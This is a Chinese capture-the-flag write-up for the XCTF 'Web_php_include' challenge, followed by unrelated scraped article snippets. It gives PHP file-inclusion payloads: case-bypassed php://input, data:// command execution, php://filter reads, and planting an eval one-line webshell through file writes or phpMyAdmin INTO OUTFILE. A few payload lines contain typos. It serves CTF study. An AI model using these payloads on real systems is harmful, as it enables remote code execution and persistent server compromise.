攻防世界(五)Web_php_include

攻防世界系列:Web_php_include

方法一:大小写绕过



strstr()函数对php我协议进行了过滤,但我们可以尝试大小写绕过

抓包POST传值让其执行我们输入的命令

?page=Php://input

<?php system('ls'); ?>

发现可疑文件,执行命令打开

方法二:data://协议绕过

原理相同,不让用php我们就用data哈哈

?page=data://text/plain,<?php system('ls'); ?>

Tips:

data协议的一般格式

?page=data://text/plain,xxxxxxx

(xxxxxx为要执行的命令)

?pgge=data://text/plain,<?php system('cat fl4gisisish3r3.php'); ?>



方法三:写入木马

既然我们可以在服务器执行PHP代码,就可以写入一句话然后用蚁剑连接(这里以方法二为例,用data://协议也可以)

<?php fpouts(fopen('/tmp/webshell.php','w'),'<?php @eval($_POST[root]); ?>

Tips:

tmp是LINUX默认可写目录



方法四:phpmyadmin写入木马

前提:

--用户 root 密码 空格 登录(此时为root权限)

--secure_file_priv为空(SHOW VARIABLES LIKE "secure_file_priv"命令查看是否为空)

select '<?php @eval($_POST[root]); ?> into OUTFILE '/tmp/shell.php'

蚁剑连接

方法五:(仅仅是另一种查看文件的方式)

当我们知道flag的位置时,还可这样查看:

?page=Php://filter/convert.base64-encode/resource=fl4gisisish3r3.php

攻防世界(五)Web_php_include的更多相关文章

- 攻防世界之Web_php_include

题目: 解题思路: 直接给出源码,由代码可知此题应该为文件包含,而且应该利用php伪协议 strstr() 函数搜索字符串在另一字符串中是否存在,如果是,返回该字符串及剩余部分,否则返回FALSE 可 ...

- 攻防世界-Web_php_include (四种解法)

攻防世界-Web_php_include (考察的是文件包含) 打开页面是这样一段代码从代码中得知page中带有php://的都会被替换成空 str_replace()以其他字符替换字符串中的一些 ...

- 攻防世界web新手区做题记录

学校信安协会第一次培训结束后的作业,要求把攻防世界的web新手区题目做一遍并写题解. 第一题 view_source 查看源代码右键不能用,但是F12能用,于是找到源代码 输入到flag框即可 后来在 ...

- 攻防世界web新手区

攻防世界web新手区 第一题view_source 第二题get_post 第三题robots 第四题Backup 第五题cookie 第六题disabled_button 第七题simple_js ...

- 攻防世界Web刷题记录(进阶区)

攻防世界Web刷题记录(进阶区) 1.baby_web 发现去掉URLhttp://111.200.241.244:51461/1.php后面的1.php,还是会跳转到http://111.200.2 ...

- 攻防世界 WriteUp

附:|>>>攻防世界-WEB-新手练习区<<<| WriteUp目录 01.|>>>baby_web<<<| 02.|>& ...

- 攻防世界Web区部分题解

攻防世界Web区部分题解 前言:PHP序列化就是把代码中所有的 对象 , 类 , 数组 , 变量 , 匿名函数等全部转换为一个字符串 , 提供给用户传输和存储 . 而反序列化就是把字符串重新转换为 ...

- 攻防世界-MISC:wireshark-1

这是攻防世界高手进阶区的第五题,题目如下: 点击下载附件一,得到一个压缩包,解压后得到一个流量包,用wireshark打开,分组字节流搜索字符串flag password的值即是flag,所以这道题的 ...

- 攻防世界-MISC:stegano

这是攻防世界新手练习区的第五题,题目如下: 点击附件1下载,得到一个pdf文件,打开后内容如下: 把pdf文件里的内容复制到记事本上,发现一串A和B的字符串,不知道是什么(真让人头大) 参考一下WP, ...

随机推荐

- 一般实现分布式锁都有哪些方式?使用redis如何设计分布式锁?使用zk来设计分布式锁可以吗?这两种分布式锁的实现方式哪种效率比较高?

#(1)redis分布式锁 官方叫做RedLock算法,是redis官方支持的分布式锁算法. 这个分布式锁有3个重要的考量点,互斥(只能有一个客户端获取锁),不能死锁,容错(大部分redis节点创建了 ...

- JavaScript 中对象解构时指定默认值

待解构字段为原始值 正常情况下, const obj = { a: 1, b: 2, }; const { a, b } = obj; console.log(a, b); // 1 2 当被解构字段 ...

- Python:函数解释(面向过程)

1. 函数概述 在编程的语境下,函数 (function) 是指一个有命名的.执行某个计算的语句序列 (sequence of statements) .函数可以针对某类问题建立了通用解决步骤(算法) ...

- HarmonyOS开发者看过来,HDD上海站传递的重要信息都在这里

4月17日,颇有HarmonyOS年度总结性质的HarmonyOS开发者日活动上海站正式开始. 活动中,华为消费者业务AI与智慧全场景业务部副总裁段孟对HarmonyOS生态建设的最新进展做了发言,并 ...

- Spring Boot demo系列(九):Jasypt

2021.2.24 更新 1 概述 Jasypt是一个加密库,Github上有一个集成了Jasypt的Spring Boot库,叫jasypt-spring-boot,本文演示了如何使用该库对配置文件 ...

- 多图详解 TCP 连接管理,太全了!!!

TCP 是一种面向连接的单播协议,在 TCP 中,并不存在多播.广播的这种行为,因为 TCP 报文段中能明确发送方和接受方的 IP 地址. 在发送数据前,相互通信的双方(即发送方和接受方)需要建立一条 ...

- Typora+PicGo+阿里云写博客笔记

Typora+PicGo+阿里云写博客笔记 选择这三个工具的理由 我一直有在使用typora使用mardown写作,毕竟typora很香,可以实时预览,非常丝滑. 配合上PicGo这个图床工具简直绝了 ...

- hdu1245 两个权值的最短路

题意: 求s到t的最短路,如果路径相同求那么要求另一个权值尽可能的小. 思路: 水题,就是spfa的比较那个地方多了一个可以更新的机会,当(s_x[xin] > s_x[ ...

- Linux获取权限

目录 Bash反弹shell Python反弹shell 写入命令到定时任务文件 写入SSH公钥 写入/etc/profile文件 当我们可以在远程Linux主机上执行任意命令或写入任意数据到任意文件 ...

- Windows核心编程 第十七章 -内存映射文件(上)

第1 7章 内存映射文件 对文件进行操作几乎是所有应用程序都必须进行的,并且这常常是人们争论的一个问题.应用程序究竟是应该打开文件,读取文件并关闭文件,还是打开文件,然后使用一种缓冲算法,从文件的各个 ...